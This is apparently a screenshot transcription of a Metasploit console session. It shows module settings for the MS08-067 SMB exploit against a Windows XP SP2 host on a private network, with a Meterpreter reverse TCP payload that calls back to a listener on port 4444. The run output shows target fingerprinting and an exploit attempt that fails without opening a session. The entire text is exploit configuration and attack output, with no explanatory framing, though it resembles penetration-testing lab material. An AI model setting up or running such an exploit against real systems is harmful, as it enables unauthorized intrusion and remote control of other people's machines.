 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.31.30 yes The target host(s), see https://github.com/rapid7/metasploi
t-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.31.26 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.31.26:4444
[*] 192.168.31.30:445 - Automatically detecting the target...
[*] 192.168.31.30:445 - Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] 192.168.31.30:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.31.30:445 - Attempting to trigger the vulnerability...
[-] 192.168.31.30:445 - Exploit failed: Rex::Proto::SMB::Exceptions::NoReply The SMB server did not
reply to our request
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > _